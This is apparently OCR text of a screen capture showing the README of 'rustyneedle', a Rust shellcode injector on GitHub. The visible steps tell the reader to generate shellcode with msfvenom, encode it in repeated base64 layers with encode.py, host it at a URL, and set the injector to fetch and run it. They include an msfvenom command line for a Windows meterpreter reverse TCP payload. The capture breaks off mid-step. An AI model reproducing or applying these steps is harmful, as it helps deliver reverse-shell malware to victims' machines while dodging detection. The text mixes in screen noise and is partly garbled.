 1 2 3 4 7:09
mttaggart/rustyneedle: A
https://github.com/mttaggart/rustyneedle 17 2
Kali Linux Kali Tools Exploit-DB G-H-DB kali-links offensive P-G HTB THM 7ASec AWS TCM AD EJPT PortSwi Other Bookmarks
README MIT license
Rust 68.9% Python 31.1%
1. Create your shellcode however you like, be it with msfvenom or other tools. Export the raw shellcode file.
2. Use the encode.py script provided in this repository to create an encoded version of the shellcode.
python3 encode.py [SHELLCODE_FILE] [B64_ITERATIONS] [OUT_FILE]
Arguments
• SHELLCODE_FILE: raw shellcode file to encode
• B64_ITERATIONS: # of times to base64-encode the shellcode
• OUT_FILE: Resulting text file of the encoded shellcode. NOTE: this will be many times larger than the source!
• IGNORE_SSL: Ignores SSL/TLS errors.
Alternative usage
If you don't want to use the script, you can also encode raw shellcode from msfvenom. It would go something like
this:
-p windows/x64/meterpreter_reverse_tcp LHOST=$LHOST LPORT=$LPORT -f raw | base64 -w 0 > note.txt
base64 -w 0 as many times as you want to iterate the encoding
3. Edit the source code in src/main.rs to reflect the URL where the encoded shellcode will be hosted. Make sure
B64_TTERATIONS matches what you created with encode.py. If you wish to use remote injection, change the